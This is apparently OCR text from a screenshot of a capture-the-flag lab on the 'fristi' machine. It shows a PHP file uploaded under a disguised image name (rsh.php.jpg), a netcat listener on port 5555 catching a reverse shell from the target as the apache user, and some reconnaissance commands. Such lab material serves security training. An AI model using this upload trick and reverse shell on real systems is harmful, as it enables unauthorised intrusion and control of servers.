 http://10.1...._upload.php
Connecting...
10.1.1.150/fristi/uploads/rsh.php.jpg
php
Search
IP
S
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Bookmarks bar
Getting Started
no!
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.1.1.130] from (UNKNOWN) [10.1.1.150] 39824
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 20:03:16 up 1 day,  2:13,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.1$ uname -a
uname -a
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
sh-4.1$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:A5:A6:76
          inet addr:10.1.1.150  Bcast:10.1.1.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fea5:a676/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:270588 errors:0 dropped:0 overruns:0 frame:0
          TX packets:133882 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:22553975 (21.5 MiB)  TX bytes:20795859 (19.8 MiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:192 errors:0 dropped:0 overruns:0 frame:0
          TX packets:192 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:20760 (20.2 KiB)  TX bytes:20760 (20.2 KiB)
sh-4.1$